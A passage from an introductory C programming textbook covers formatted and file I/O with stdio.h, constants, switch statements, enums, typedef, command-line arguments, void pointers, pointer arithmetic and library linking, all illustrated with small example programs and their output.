%5.3f: print float value in space 5 chars wide, with 3 places beyond decimal
%20s: print the string value in a field of 20 chars wide, right justified
%-20s: print the string value in a field of 20 chars wide, left justified
%8d: print the int value in a field of 8 chars wide, right justified
%-8d: print the int value in a field of 8 chars wide, left justifiedHere’s a larger example that uses field width specifiers with placeholders in the format string:
#include <stdio.h> // library needed for printf
int main(void) {
float x, y;
char ch;
x = 4.50001;
y = 5.199999;
ch = 'a'; // ch stores ASCII value of 'a' (the value 97)
// .1: print x and y with single precision
printf("%.1f %.1f\n", x, y);
printf("%6.1f \t %6.1f \t %c\n", x, y, ch);
// ch+1 is 98, the ASCII value of 'b'
printf("%6.1f \t %6.1f \t %c\n", x+1, y+1, ch+1);
printf("%6.1f \t %6.1f \t %c\n", x*20, y*20, ch+2);
return 0;
}When run, the program output looks like this:
4.5 5.2 4.5 5.2 a 5.5 6.2 b 90.0 104.0 c
Note how the use of tabs and field width in the last three printf
statements result in a tabular output.
Finally, C defines placeholders for displaying values in different representations:
%x: print value in hexadecimal (base 16)
%o: print value in octal (base 8)
%d: print value in signed decimal (base 10)
%u: print value in unsigned decimal (unsigned base 10)
%e: print float or double in scientific notation
(there is no formatting option to display a value in binary)Here is an example using placeholders to print values in different representations:
int x;
char ch;
x = 26;
ch = 'A';
printf("x is %d in decimal, %x in hexadecimal and %o in octal\n", x, x, x);
printf("ch value is %d which is the ASCII value of %c\n", ch, ch);When run, the program output looks like this:
x is 26 in decimal, 1a in hexadecimal and 32 in octal ch value is 65 which is the ASCII value of A
scanf
The scanf function provides one method for reading in values from stdin
(usually from the user entering them via the keyboard) and storing them in
program variables. The scanf function is a bit picky about the exact format
in which the user enters data, which can make it sensitive to badly formed user
input.
The arguments to the scanf function are similar to those of printf:
scanf takes a format string that specifies the number and type of input values
to read in, followed by the locations of program variables into which
the values should be stored.
Programs typically combine the address of (&) operator with a variable name to
produce the location of the variable in the program’s memory — the
memory address of the variable. Here’s an example call to
scanf that reads in two values (an int and a float):
int x;
float pi;
// read in an int value followed by a float value ("%d%g")
// store the int value at the memory location of x (&x)
// store the float value at the memory location of pi (&pi)
scanf("%d%g", &x, &pi);Individual input values must be separated by at least one whitespace
character (e.g., spaces, tabs, newlines). However, scanf skips over leading and
trailing whitespace characters as it finds the start and end of each numeric
literal value. As a result, a user could enter the value 8 and 3.14 with any
amount of whitespace before or after the two values (and at least one or more
whitespace characters between), and scanf will always read in 8 and assign it
to x and read in 3.14 and assign it to pi. For example, this input with
lots of spaces between the two values will result in reading in 8 and storing
it in x, and 3.14 and storing in pi:
8 3.14
Programmers often write format strings for scanf that only consist of
placeholder specifiers without any other characters between them. For reading
in the two numbers above, the format string might look like:
// read in an int and a float separated by at least one white space character
scanf("%d%g",&x, &pi);getchar and putchar
The C functions getchar and putchar respectively read or write a single character
value from stdin and to stdout. getchar is particularly useful in
C programs that need to support careful error detection and handling of
badly formed user input (scanf is not robust in this way).
ch = getchar(); // read in the next char value from stdin
putchar(ch); // write the value of ch to stdout2.8.2. File Input/Output
The C standard I/O library (stdio.h) includes a stream interface for file
I/O. A file stores persistent data: data that lives beyond the execution of
the program that created it. A text file represents a stream of characters,
and each open file tracks its current position in the character stream. When
opening a file, the current position starts at the very first character
in the file, and it moves as a result of every character read (or written) to
the file. To read the 10th character in a file, the first 9 characters need to
first be read (or the current position must be explicitly moved to the 10th
character using the fseek function).
C’s file interface views a file as an input or output stream, and library
functions read from or write to the next position in the file stream. The fprintf
and fscanf functions serve as the file I/O counterparts to printf and
scanf. They use a format string to specify what to write or read, and they include
arguments that provide values or storage for the data that gets written or
read. Similarly, the library provides the fputc, fgetc, fputs, and fgets
functions for reading and writing individual characters or strings to file
streams. Although there are many libraries that support file I/O in C, we only present
the stdio.h library’s stream interface to text files in detail.
Text files may contain special chars like the stdin and stdout streams:
newlines ('\n'), tabs ('\t'), etc. Additionally, upon reaching the end of
a file’s data, C’s I/O library generates a special end-of-file character
(EOF) that represents the end of the file. Functions reading from a file can
test for EOF to determine when they have reached the end of the file stream.
2.8.3. Using Text Files in C
To read or write a file in C, follow these steps:
-
Declare a
FILE *variable:FILE *infile; FILE *outfile;These declarations create pointer variables to a library-defined
FILE *type. These pointers cannot be dereferenced in an application program. Instead, they refer to a specific file stream when passed to I/O library functions. -
Open the file: associate the variable with an actual file stream by calling
fopen. When opening a file, the mode parameter determines whether the program opens it for reading ("r"), writing ("w"), or appending ("a"):infile = fopen("input.txt", "r"); // relative path name of file, read mode if (infile == NULL) { printf("Error: unable to open file %s\n", "input.txt"); exit(1); } // fopen with absolute path name of file, write mode outfile = fopen("/home/me/output.txt", "w"); if (outfile == NULL) { printf("Error: unable to open outfile\n"); exit(1); }The
fopenfunction returnsNULLto report errors, which may occur if it’s given an invalid filename or the user doesn’t have permission to open the specified file (e.g., not having write permissions to theoutput.txtfile). -
Use I/O operations to read, write, or move the current position in the file:
int ch; // EOF is not a char value, but is an int. // since all char values can be stored in int, use int for ch ch = getc(infile); // read next char from the infile stream if (ch != EOF) { putc(ch, outfile); // write char value to the outfile stream } -
Close the file: use
fcloseto close the file when the program no longer needs it:fclose(infile); fclose(outfile);
The stdio library also provides functions to change the current
position in a file:
// to reset current position to beginning of file
void rewind(FILE *f);
rewind(infile);
// to move to a specific location in the file:
fseek(FILE *f, long offset, int whence);
fseek(f, 0, SEEK_SET); // seek to the beginning of the file
fseek(f, 3, SEEK_CUR); // seek 3 chars forward from the current position
fseek(f, -3, SEEK_END); // seek 3 chars back from the end of the file2.8.4. Standard and File I/O Functions in stdio.h
The C stdio.h library has many functions for reading and writing to files and
to the standard file-like streams (stdin, stdout, and stderr). These functions
can be classified into character-based, string-based, and formatted I/O
functions. Briefly, here’s some additional details about a subset of these
functions:
// --------------- // Character Based // --------------- // returns the next character in the file stream (EOF is an int value) int fgetc(FILE *f); // writes the char value c to the file stream f // returns the char value written int fputc(int c, FILE *f); // pushes the character c back onto the file stream // at most one char (and not EOF) can be pushed back int ungetc(int c, FILE *f); // like fgetc and fputc but for stdin and stdout int getchar(); int putchar(int c); // ------------- // String Based // ------------- // reads at most n-1 characters into the array s stopping if a newline is // encountered, newline is included in the array which is '\0' terminated char *fgets(char *s, int n, FILE *f); // writes the string s (make sure '\0' terminated) to the file stream f int fputs(char *s, FILE *f); // --------- // Formatted // --------- // writes the contents of the format string to file stream f // (with placeholders filled in with subsequent argument values) // returns the number of characters printed int fprintf(FILE *f, char *format, ...); // like fprintf but to stdout int printf(char *format, ...); // use fprintf to print stderr: fprintf(stderr, "Error return value: %d\n", ret); // read values specified in the format string from file stream f // store the read-in values to program storage locations of types // matching the format string // returns number of input items converted and assigned // or EOF on error or if EOF was reached int fscanf(FILE *f, char *format, ...); // like fscanf but reads from stdin int scanf(char *format, ...);
In general, scanf and fscanf are sensitive to badly formed input.
However, for file I/O, often programmers can assume that an input file
is well formatted, so fscanf may be robust enough in such cases.
With scanf, badly formed user input will often cause a program
to crash. Reading in one character at a time
and including code to test values before converting them to different
types is more robust, but it requires the programmer to implement more
complex I/O functionality.
The format string for fscanf can include the following syntax
specifying different types of values and ways of reading from the
file stream:
%d integer
%f float
%lf double
%c character
%s string, up to first white space
%[...] string, up to first character not in brackets
%[0123456789] would read in digits
%[^...] string, up to first character in brackets
%[^\n] would read everything up to a newlineIt can be tricky to get the fscanf format string correct, particularly
when reading a mix of numeric and string or character types from a file.
Here are a few example calls to fscanf (and one to fprintf) with different
format strings (let’s assume that the fopen calls from above have executed
successfully):
int x;
double d;
char c, array[MAX];
// write int & char values to file separated by colon with newline at the end
fprintf(outfile, "%d:%c\n", x, c);
// read an int & char from file where int and char are separated by a comma
fscanf(infile, "%d,%c", &x, &c);
// read a string from a file into array (stops reading at whitespace char)
fscanf(infile,"%s", array);
// read a double and a string up to 24 chars from infile
fscanf(infile, "%lf %24s", &d, array);
// read in a string consisting of only char values in the specified set (0-5)
// stops reading when...
// 20 chars have been read OR
// a character not in the set is reached OR
// the file stream reaches end-of-file (EOF)
fscanf(infile, "%20[012345]", array);
// read in a string; stop when reaching a punctuation mark from the set
fscanf(infile, "%[^.,:!;]", array);
// read in two integer values: store first in long, second in int
// then read in a char value following the int value
fscanf(infile, "%ld %d%c", &x, &b, &c);In the final example above, the format string explicitly reads in a character
value after a number to ensure that the file stream’s current position gets
properly advanced for any subsequent calls to fscanf. For example, this
pattern is often used to explicitly read in (and discard) a whitespace
character (like '\n'), to ensure that the next call to fscanf begins from the
next line in the file. Reading an additional character is necessary if the
next call to fscanf attempts to read in a character value. Otherwise, having
not consumed the newline, the next call to fscanf will read the newline rather
than the intended character. If the next call reads in a numeric type value,
then leading whitespace chars are automatically discarded by fscanf and the
programmer does not need to explicitly read the \n character from the file
stream.
2.9. Some Advanced C Features
Almost all of the C programming language has been presented in previous sections. In this section, we cover a few remaining advanced C language features and some advanced C programming and compiling topics:
-
C constants, the
switchstatement, enumerated types, and typedef -
writing and using your own C libraries (and dividing your program into multiple modules (
.cand.hfiles))
2.9.1. Constants, switch, enum, and typedef
Constants, switch statements, enumerated types, and typedef are features of the
C language that are useful for creating more readable code and maintainable
code. Constants, enumerated types, and typedefs are used to define aliases for
literal values and types in programs. Switch statements can be used in place
of some chaining if-else if statements.
C Constants
A constant is an alias for a C literal value. Constants are used in place of the literal value to make code more readable and easier to modify. In C, constants are defined outside of a function body using the following syntax:
#define const_name (literal_value)Here is an example of a partial program that defines and uses
three constants (N, PI, and NAME):
#include <stdio.h>
#include <stdlib.h>
#define N (20) // N: alias for the literal value 20
#define PI (3.14) // PI: alias for the literal value 3.14
#define NAME ("Sarita") // NAME: alias for the string literal "Sarita"
int main(void) {
int array[N]; // an array of 20 ints
int *d_arr, i;
double area, circ, radius;
radius = 12.3;
area = PI*radius*radius;
circ = 2*PI*radius;
d_arr = malloc(sizeof(int)*N);
if(d_arr == NULL) {
printf("Sorry, %s, malloc failed!\n", NAME);
exit(1);
}
for(i=0; i < N; i++) {
array[i] = i;
d_arr[i] = i*2;
}
...Using constants makes the code more readable (in an
expression, PI has more meaning than 3.14).
Using constants also makes code easier to modify.
For example, to change the bounds of the arrays and the
precision of the value of pi in the above program, the
programmer only needs to change their
constant definitions and recompile; all the code that uses the
constant will use their new values. For example:
#define N (50) // redefine N from 20 to 50
#define PI (3.14159) // redefine PI to higher precision
int main(void) {
int array[N]; // now allocates an array of size 50
...
area = PI*radius*radius; // now uses 3.14159 for PI
d_arr = malloc(sizeof(int)*N); // now mallocs array of 50 ints
...
for(i=0; i < N; i++) { // now iterates over 50 elements
...It is important to remember that constants are not lvalues—they are aliases for literal values of C types. As a result, their values cannot be changed at runtime like those of variables. The following code, for example, causes a compilation error:
#define N 20
int main(void) {
...
N = 50; // compilation error: `20 = 50` is not valid CSwitch statements
The C switch statement can be used in place of some, but not all, chaining
if-else if code sequences. While switch doesn’t provide any additional
expressive power to the C programming language, it often yields more concise
code branching sequences. It may also allow the compiler to produce branching
code that executes more efficiently than equivalent chaining if-else if code.
The C syntax for a switch statement looks like:
switch (<expression>) {
case <literal value 1>:
<statements>;
break; // breaks out of switch statement body
case <literal value 2>:
<statements>;
break; // breaks out of switch statement body
...
default: // default label is optional
<statements>;
}A switch statement is executed as follows:
-
The
expressionevaluates first. -
Next, the
switchsearches for acaseliteral value that matches the value of the expression. -
Upon finding a matching
caseliteral, it begins executing the statements that immediately follow it. -
If no matching
caseis found, it will begin executing the statements in thedefaultlabel if one is present. -
Otherwise, no statements in the body of the
switchstatement get executed.
A few rules about switch statements:
-
The value associated with each
casemust be a literal value — it cannot be an expression. The original expression gets matched for equality only with the literal values associated with eachcase. -
Reaching a
breakstatement stops the execution of all remaining statements inside the body of theswitchstatement. That is,breakbreaks out of the body of theswitchstatement and continues execution with the next statement after the entireswitchblock. -
The
casestatement with a matching value marks the starting point into the sequence of C statements that will be executed — execution jumps to a location inside theswitchbody to start executing code. Thus, if there is nobreakstatement at the end of a particularcase, then the statements under the subsequentcasestatements execute in order until either abreakstatement is executed or the end of the body of theswitchstatement is reached. -
The
defaultlabel is optional. If present, it must be at the end.
Here’s an example program with a switch statement:
#include <stdio.h>
int main(void) {
int num, new_num = 0;
printf("enter a number between 6 and 9: ");
scanf("%d", &num);
switch(num) {
case 6:
new_num = num + 1;
break;
case 7:
new_num = num;
break;
case 8:
new_num = num - 1;
break;
case 9:
new_num = num + 2;
break;
default:
printf("Hey, %d is not between 6 and 9\n", num);
}
printf("num %d new_num %d\n", num, new_num);
return 0;
}Here are some example runs of this code:
./a.out enter a number between 6 and 9: 9 num 9 new_num 11 ./a.out enter a number between 6 and 9: 6 num 6 new_num 7 ./a.out enter a number between 6 and 9: 12 Hey, 12 is not between 6 and 9 num 12 new_num 0
Enumerated Types
An enumerated type (enum) is a way to define a group of related integer
constants. Often switch statements and enumerated types are used together.
The enumerated type should be defined outside of a function body, using
the following syntax (enum is a keyword in C):
enum type_name {
CONST_1_NAME,
CONST_2_NAME,
...
CONST_N_NAME
};Note that the constant fields are specified by a comma separated list of names and are not explicitly given values. By default, the first constant in the list is assigned the value 0, the second the value 1, and so on.
Below is an example of defining an enumerated type for the days of the week:
enum days_of_week {
MON,
TUES,
WED,
THURS,
FRI
};A variable of an enumerated type value is declared using the type name
enum type_name, and the constant values it defines can be used in
expressions. For example:
enum days_of_week day;
day = THURS;
if (day > WED) {
printf("The weekend is arriving soon!\n");
}An enumerated types is similar to defining a set of constants using #define
like the following:
#define MON 0
#define TUES 1
#define WED 2
#define THURS 3
#define FRI 4The constant values in the enumerated type can be used in a similar way as
constants are used to make a program easier to read and code easier to update.
However, an enumerated type has an advantage of grouping together a set of
related integer constants together. It also is a type definition so variables
and parameters can be declared to be an enumerated type, whereas constants are
aliases for literal values. In addition, in enumerated types the specific
values of each constant is implicitly assigned in sequence starting at 0, so
the programmer doesn’t have to specify each constant’s value.
Another nice feature of enumerated types is that
it is easy to add or remove constants from the set without
having to change all their values. For example, if the user wanted to add
Saturday and Sunday to the set of days and maintain the relative
ordering of the days, they can add them to the enumerated type
definition without having to explicitly redefine the values of the
others as they would need to do with #define constant definitions:
enum days_of_week {
SUN, // SUN will now be 0
MON, // MON will now be 1, and so on
TUES,
WED,
THURS,
FRI,
SAT
};Although values are implicitly assigned to the constants an enumerated type,
the programmer can also assign specific values to them
using = val syntax. For example, if the programmer wanted the values of the
days of the week to start at 1 instead of 0, they could do the following:
enum days_of_week {
SUN = 1, // start the sequence at 1
MON, // this is 2 (next value after 1)
TUES, // this is 3, and so on
WED,
THURS,
FRI,
SAT
};Because an enumerated type defines aliases for a set of int literal values,
the value of an enumerated type prints out as its int value and not
as the name of the alias. For example, given the above definition of the
enum days_of_week, the following prints 3 not the string "TUES":
enum days_of_week day;
day = TUES;
printf("Today is %d\n", day);Enumerated types are often used in combination with switch statements
as shown in the example code below.
The example also shows a switch statement with several cases
associated with the same set of statements, and a case statement
that does not have a break before the next case statement
(when val is FRI two printf statements are executed
before a break is encountered, and when val
is MON or WED only one of the printf statements is executed
before the break):
// an int because we are using scanf to assign its value
int val;
printf("enter a value between %d and %d: ", SUN, SAT);
scanf("%d", &val);
switch (val) {
case FRI:
printf("Orchestra practice today\n");
case MON:
case WED:
printf("PSYCH 101 and CS 231 today\n");
break;
case TUES:
case THURS:
printf("Math 311 and HIST 140 today\n");
break;
case SAT:
printf("Day off!\n");
break;
case SUN:
printf("Do weekly pre-readings\n");
break;
default:
printf("Error: %d is not a valid day\n", val);
};typedef
C provides a way to define a new type that is an alias for an existing
type using the keyword typedef. Once defined, variables
can be declared using this new alias for the type. This feature
is commonly used to make the program more readable and to use shorter type
names, often for structs and enumerated types.
The following is the format for defining a new type with typedef:
typedef existing_type_name new_type_alias_name;Here is an example partial program that uses typedefs:
#define MAXNAME (30)
#define MAXCLASS (40)
enum class_year {
FIRST = 1,
SECOND,
JUNIOR,
SENIOR,
POSTGRAD
};
// classYr is an alias for enum class_year
typedef enum class_year classYr;
struct studentT {
char name[MAXNAME];
classYr year; // use classYr type alias for field type
float gpa;
};
// studentT is an alias for struct studentT
typedef struct studentT studentT;
// ull is an alias for unsigned long long
typedef unsigned long long ull;
int main(void) {
// declare variables using typedef type names
studentT class[MAXCLASS];
classYr yr;
ull num;
num = 123456789;
yr = JUNIOR;
strcpy(class[0].name, "Sarita");
class[0].year = SENIOR;
class[0].gpa = 3.75;
...Because typedef is often used with structs, C provides syntax for combining
a typedef and a struct definition together by prefixing the struct
definition with typedef and listing the name of the type alias
after the closing } in the struct definition. For example, the
following defines both a struct type struct studentT and an alias for
the type named studentT:
typedef struct studentT {
char name[MAXNAME];
classYr year; // use classYr type alias for field type
float gpa;
} studentT;This definition is equivalent to doing the typedef separately, after the the struct definition as in the previous example.
2.9.2. Command Line Arguments
A program can be made more general purpose by reading command line arguments, which are included as part of the command entered by the user to run a binary executable program. They specify input values or options that change the runtime behavior of the program. In other words, running the program with different command line argument values results in a program’s behavior changing from run to run without having to modify the program code and recompile it. For example, if a program takes the name of an input filename as a command line argument, a user can run it with any input filename as opposed to a program that refers to a specific input filename in the code.
Any command line arguments the user provides get passed to the main function
as parameter values. To write a program that takes command line arguments, the
main function’s definition must include two parameters, argc and argv:
int main(int argc, char *argv[]) { ...Note that the type of the second parameter could also be represented
as char **argv.
The first parameter, argc, stores the argument count. Its value represents the number of command line arguments passed to the main function (including the name of the program). For example, if the user enters
./a.out 10 11 200then argc will hold the value 4 (a.out counts as the first command line argument,
and 10, 11, and 200 as the other three).
The second parameter, argv, stores the argument vector. It contains the
value of each command line argument. Each command line argument gets passed in
as a string value, thus argv's type is an array of strings (or an array of char
arrays). The argv array contains argc + 1 elements. The first argc
elements store the command line argument strings, and the last element stores
NULL, signifying the end of the command line argument list. For example,
in the command line entered above, the argv array would look like Figure 28:

Often, a program wants to interpret a command line argument passed to main as
a type other than a string. In the example above, the program may want to
extract the integer value 10 from the string value "10" of its first
command line argument. C’s standard library provides functions for converting
strings to other types. For example, the atoi ("a to i", for "ASCII to
integer") function converts a string of digit characters to its corresponding
integer value:
int x;
x = atoi(argv[1]); // x gets the int value 10See the Strings and the String Library section for more information about these functions. And the commandlineargs.c program for another example of C command line arguments.
2.9.3. The void * Type and Type Recasting
The C type void * represents a generic pointer — a pointer to any type, or a
pointer to an unspecified type. C allows for a generic pointer type because
memory addresses on a system are always stored in the same number of bytes
(e.g., addresses are four bytes on 32-bit systems and eight bytes on 64-bit systems).
As a result, every pointer variable requires the same number of storage bytes,
and because they’re all the same size, the compiler can allocate space for a
void * variable without knowing the type it points to. Here’s an example:
void *gen_ptr;
int x;
char ch;
gen_ptr = &x; // gen_ptr can be assigned the address of an int
gen_ptr = &ch; // or the address of a char (or the address of any type)Typically, programmers do not declare variables of type void * as in the
preceding example. Instead, it’s commonly used to specify generic return types
from functions or generic parameters to functions. The void * type is often
used as a return type by functions that return newly allocated memory that can
be used to store any type (e.g., malloc). It’s also used as a function
parameter for functions that can take any type of value. In this case,
individual calls to the function pass in a pointer to some specific type, which
can be passed to the function’s void * parameter because it can store the
address of any type.
Because void * is a generic pointer type, it cannot be directly dereferenced — the
compiler does not know the size of memory that the address points to.
For example, the address could refer to an int storage location of
four bytes or it could refer to a char storage location in memory of one
byte. Therefore, the programmer must explicitly
recast the void * pointer to a pointer of a specific type before dereferencing
it. Recasting tells the compiler the specific type of pointer
variable, allowing the compiler to generate the correct memory access code for
pointer dereferences.
Here are two examples of void * use:
-
A call to
mallocrecasts itsvoid *return type to the specific pointer type of the variable used to store its returned heap memory address:int *array; char *str; array = (int *)malloc(sizeof(int) * 10); // recast void * return value str = (char *)malloc(sizeof(char) * 20); *array = 10; str[0] = 'a'; -
Students often encounter the
void *when creating threads. Using avoid *parameter type in a thread function allows the thread to take any type of application-specific pointer. Thepthread_createfunction has a parameter for the thread main function and avoid *parameter for the argument value that it passes to the thread main function that the newly created thread will execute. The use of thevoid *parameter makespthread_createa generic thread creation function; it can be used to point to any type of memory location. For a specific program that callspthread_create, the programmer knows the type of the argument passed to thevoid *parameter, so the programmer must recast it to its known type before dereferencing it. In this example, suppose that the address passed to theargsparameter contains the address of an integer variable:/* * an application-specific pthread main function * must have this function prototype: int func_name(void *args) * * any given implementation knows what type is really passed in * args: pointer to an int value */ int my_thr_main(void *args) { int num; // first recast args to an int *, then dereference to get int value num = *((int *)args); // num gets 6 ... } int main(void) { int ret, x; pthread_t tid; x = 6; // pass the address of int variable (x) to pthread_create's void * param // (we recast &x as a (void *) to match the type of pthread_create's param) ret = pthread_create(&tid, NULL, my_thr_main, // a thread main function (void *)(&x)); // &x will be passed to my_thr_main // ...
2.9.4. Pointer Arithmetic
If a pointer variable points to an array, a program can perform arithmetic on the pointer to access any of the array’s elements. In most cases, we recommend against using pointer arithmetic to access array elements: it’s easy to make errors and more difficult to debug when you do. However, occasionally it may be convenient to successively increment a pointer to iterate over an array of elements.
When incremented, a pointer points to the next storage location of the type it
points to. For example, incrementing an integer pointer (int *) makes it
point to the next int storage address (the address four bytes beyond its
current value), and incrementing a character pointer makes it point to the next
char storage address (the address one byte beyond its current value).
In the following example program, we demonstrate how to use pointer arithmetic to manipulate an array. First declare pointer variables whose type matches the array’s element type:
#define N 10
#define M 20
int main(void) {
// array declarations:
char letters[N];
int numbers[N], i, j;
int matrix[N][M];
// declare pointer variables that will access int or char array elements
// using pointer arithmetic (the pointer type must match array element type)
char *cptr = NULL;
int *iptr = NULL;
...Next, initialize the pointer variables to the base address of the arrays over which they will iterate:
// make the pointer point to the first element in the array
cptr = &(letters[0]); // &(letters[0]) is the address of element 0
iptr = numbers; // the address of element 0 (numbers is &(numbers[0]))Then, using pointer dereferencing, our program can access the array’s elements. Here, we’re dereferencing to assign a value to an array element and then incrementing the pointer variable by one to advance it to point to the next element:
// initialized letters and numbers arrays through pointer variables
for (i = 0; i < N; i++) {
// dereference each pointer and update the element it currently points to
*cptr = 'a' + i;
*iptr = i * 3;
// use pointer arithmetic to set each pointer to point to the next element
cptr++; // cptr points to the next char address (next element of letters)
iptr++; // iptr points to the next int address (next element of numbers)
}Note that in this example, the pointer values are incremented inside the loop.
Thus, incrementing their value makes them point to the next element in the
array.
This pattern effectively walks
through each element of an array in the same way that accessing cptr[i] or
iptr[i] at each iteration would.
|
The semantics of pointer arithmetic and the underlying arithmetic function
The semantics of pointer arithmetic are type independent: changing
any type of pointer’s value by However, the actual arithmetic function that the compiler generates
for a pointer arithmetic expression varies depending on the type of the
pointer variable (depending on the number of bytes the system uses to store
the type to which it points).
For example, incrementing a A programmer can simply write |
You can see how the above code modified array elements by printing out their values (we show this first using array indexing and then using pointer arithmetic to access each array element’s value):
printf("\n array values using indexing to access: \n");
// see what the code above did:
for (i = 0; i < N; i++) {
printf("letters[%d] = %c, numbers[%d] = %d\n",
i, letters[i], i, numbers[i]);
}
// we could also use pointer arith to print these out:
printf("\n array values using pointer arith to access: \n");
// first: initialize pointers to base address of arrays:
cptr = letters; // letters == &letters[0]
iptr = numbers;
for (i = 0; i < N; i++) {
// dereference pointers to access array element values
printf("letters[%d] = %c, numbers[%d] = %d\n",
i, *cptr, i, *iptr);
// increment pointers to point to the next element
cptr++;
iptr++;
}Here’s what the output looks like:
array values using indexing to access: letters[0] = a, numbers[0] = 0 letters[1] = b, numbers[1] = 3 letters[2] = c, numbers[2] = 6 letters[3] = d, numbers[3] = 9 letters[4] = e, numbers[4] = 12 letters[5] = f, numbers[5] = 15 letters[6] = g, numbers[6] = 18 letters[7] = h, numbers[7] = 21 letters[8] = i, numbers[8] = 24 letters[9] = j, numbers[9] = 27 array values using pointer arith to access: letters[0] = a, numbers[0] = 0 letters[1] = b, numbers[1] = 3 letters[2] = c, numbers[2] = 6 letters[3] = d, numbers[3] = 9 letters[4] = e, numbers[4] = 12 letters[5] = f, numbers[5] = 15 letters[6] = g, numbers[6] = 18 letters[7] = h, numbers[7] = 21 letters[8] = i, numbers[8] = 24 letters[9] = j, numbers[9] = 27
Pointer arithmetic can be used to iterate over any contiguous chunk of memory. Here’s an example using pointer arithmetic to initialize a statically declared 2D array:
// sets matrix to:
// row 0: 0, 1, 2, ..., 99
// row 1: 100, 110, 120, ..., 199
// ...
iptr = &(matrix[0][0]);
for (i = 0; i < N*M; i++) {
*iptr = i;
iptr++;
}
// see what the code above did:
printf("\n 2D array values inited using pointer arith: \n");
for (i = 0; i < N; i++) {
for (j = 0; j < M; j++) {
printf("%3d ", matrix[i][j]);
}
printf("\n");
}
return 0;
}The output will look like:
2D array values initialized using pointer arith: 0 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199
Pointer arithmetic can access contiguous memory locations in any pattern, starting and ending anywhere in a contiguous chunk of memory. For example, after initializing a pointer to the address of an array element, its value can be changed by more than one. For example:
iptr = &numbers[2];
*iptr = -13;
iptr += 4;
*iptr = 9999;After executing the preceding code, printing the numbers array’s values would
look like this (note that the values at index 2 and index 6 have changed):
numbers[0] = 0 numbers[1] = 3 numbers[2] = -13 numbers[3] = 9 numbers[4] = 12 numbers[5] = 15 numbers[6] = 9999 numbers[7] = 21 numbers[8] = 24 numbers[9] = 27
Pointer arithmetic works on dynamically allocated arrays too. However,
programmers must be careful working with dynamically allocated
multidimensional arrays. If, for example, a program uses multiple malloc calls
to dynamically allocate individual rows of a 2D array
(method 2, array of
arrays), then the pointer must be reset to point to the address of the starting
element of every row. Resetting the pointer is necessary because only elements
within a row are located in contiguous memory addresses. On the other hand, if
the 2D array is allocated as a single malloc of total rows times columns
space (method 1),
then all the rows are in contiguous memory (like in the statically declared 2D
array from the example above). In the latter case, the pointer only needs to
be initialized to point to the base address, and then pointer arithmetic will
correctly access any element in the 2D array.
2.9.5. C Libraries: Using, Compiling, and Linking
A library implements a collection of functions and definitions that can be used by other programs. A C library consists of two parts:
-
The application programming interface (API) to the library, which gets defined in one or more header files (
.hfiles) that must be included in C source code files that plan to use the library. The headers define what the library exports to its users. These definitions usually include library function prototypes, and they may also include type, constant, or global variable declarations. -
The implementation of the library’s functionality, often made available to programs in a precompiled binary format that gets linked (added) into the binary executable created by
gcc. Precompiled library code might be in an archive file (libsomelib.a) containing several.ofiles that can be statically linked into the executable file at compile time. Alternatively, it may consist of a shared object file (libsomelib.so) that can be dynamically linked at runtime into a running program.
For example, the C string library implements a set of functions to manipulate C
strings. The string.h header file defines its interface, so any program that
wants to use string library functions must #include <string.h>. The
implementation of the C string library is part of the larger standard C library
(libc) that the gcc compiler automatically links into every executable file
it creates.
A library’s implementation consists of one or more modules (.c files), and
may additionally include header files that are internal to the library
implementation; internal header files are not part of the library’s API but are
part of well-designed, modular library code. Often the C source code
implementation of a library is not exported to the user of the library.
Instead, the library is made available in a precompiled binary form. These
binary formats are not executable programs (they cannot be run on their own),
but they provide executable code that can be linked into (added into) an
executable file by gcc at compilation time.
There are numerous libraries available for C programmers to use. For example,
the POSIX thread library (discussed in
Chapter
10) enables multithreaded C programs. C programmers can also implement and
use their own libraries (discussed in the
next section). Large C
programs tend to use many C libraries, some of which gcc links implicitly,
whereas others require explicit linking with the -l command line option to
gcc.
Standard C libraries normally do not need to be explicitly linked in with the
-l option, but other libraries do. The documentation for a library function
often specifies whether the library needs to be explicitly linked in when
compiling. For example, the POSIX threads library (pthread) and the
readline library require explicit linking on the gcc command line:
